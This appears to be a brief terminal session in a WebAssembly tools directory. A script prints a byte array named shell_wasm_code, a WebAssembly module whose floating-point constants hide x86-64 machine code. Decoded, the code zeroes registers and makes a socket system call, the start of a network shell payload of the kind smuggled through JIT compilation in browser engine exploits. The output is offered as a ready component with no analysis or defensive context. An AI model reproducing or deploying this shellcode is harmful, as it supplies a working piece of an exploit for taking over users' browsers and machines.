 → bin git:(11.8.161) ✗ ls
convertt.py wasm2c wasm-decompile wasm-objdump wasm-strip wast2json wat-desugar
spectest-interp wasm2wat wasm-interp wasm-stats wasm-validate wat2wasm
→ bin git:(11.8.161) ✗ python3 convertt.py
let shell_wasm_code = new Uint8Array([ 0, 97, 115, 109, 1, 0, 0, 0, 1, 5, 1, 96, 0, 1, 124, 3, 2, 1, 0, 7, 8, 1, 4,
109, 97, 105, 110, 0, 0, 10, 134, 1, 1, 131, 1, 0, 68, 72, 49, 192, 235, 15, 167, 167, 167, 68, 72, 49, 255, 235,
15, 191, 191, 191, 68, 72, 49, 246, 235, 15, 216, 216, 216, 68, 72, 49, 210, 235, 15, 242, 242, 242, 68, 77, 49, 19
2, 235, 15, 13, 13, 13, 68, 106, 2, 235, 16, 41, 41, 41, 41, 68, 95, 235, 17, 70, 70, 70, 70, 70, 68, 106, 1, 235,
16, 100, 100, 100, 100, 68, 94, 235, 17, 131, 131, 131, 131, 131, 68, 106, 6, 235, 16, 163, 163, 163, 163, 68, 90,
235, 17, 196, 196, 196, 196, 196, 68, 106, 41, 235, 16, 230, 230, 230, 230, 68, 88, 15, 5, 235, 15, 9, 9, 9, 26, 26
, 26, 26, 26, 26, 26, 26, 26, 26, 26, 26, 11, ])
→ bin git:(11.8.161) ✗